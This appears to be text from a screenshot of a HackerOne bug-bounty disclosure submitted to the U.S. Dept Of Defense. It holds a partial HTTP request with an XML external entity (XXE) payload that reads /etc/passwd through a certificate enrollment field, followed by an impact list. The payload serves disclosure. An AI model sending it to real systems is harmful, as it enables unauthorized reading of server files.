 Learn more about HackerOne
Log in
12 Referer: https://██████/ca/ee/ca/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9,fa;q=0.8
15 Priority
Editor Search Hacktivity
16 Connection: close
17 Content-Type: application/xml
18 Content-Length: 194
19
20 <!--?xml version="2.0" ?-->
21 <!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/passwd"> ]>
22 <CertEnrollmentRequest>
23 <Attributes/>
24 <ProfileID>&ent;</ProfileID>
25 </CertEnrollmentRequest>
Impact
Exploitation of this vulnerability can lead to:
1-Confidentiality Breach: Unauthorized access to sensitive information stored on the
server.
2-Integrity Violation: Potential manipulation or corruption of application data.
3-Availability Disruption: Possible denial-of-service conditions due to resource
exhaustion or application crashes.
4-Remote Code Execution: In extreme cases, execution of arbitrary commands on
the server
Reported on
June 25, 2024, 2:10am UTC
Reported by
maskedpersian
Reported to
U.S. Dept Of Defense
Participants
CVE ID
None